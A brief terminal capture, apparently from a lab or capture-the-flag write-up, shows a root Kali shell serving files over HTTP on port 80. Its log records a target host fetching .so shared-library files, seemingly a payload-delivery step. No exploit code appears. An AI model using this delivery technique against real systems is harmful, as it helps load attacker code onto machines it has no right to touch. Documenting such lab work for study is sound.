 ┌──(root㉿kali)-[~/1]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.16.17.159 - - [14/Aug/2022 11:11:00] code 404, message File not found
172.16.17.159 - - [14/Aug/2022 11:11:00] "GET /1/11.so HTTP/1.1" 404 -
172.16.17.159 - - [14/Aug/2022 11:11:26] code 404, message File not found
172.16.17.159 - - [14/Aug/2022 11:11:26] "GET /1/11.so HTTP/1.1" 404 -
172.16.17.159 - - [14/Aug/2022 11:12:07] code 404, message File not found
172.16.17.159 - - [14/Aug/2022 11:12:07] "GET /11.so HTTP/1.1" 404 -
172.16.17.1 - - [14/Aug/2022 11:12:22] "GET / HTTP/1.1" 200 -
172.16.17.1 - - [14/Aug/2022 11:12:23] code 404, message File not found
172.16.17.1 - - [14/Aug/2022 11:12:23] "GET /favicon.ico HTTP/1.1" 404 -
172.16.17.159 - - [14/Aug/2022 11:12:35] "GET /1.so HTTP/1.1" 200 -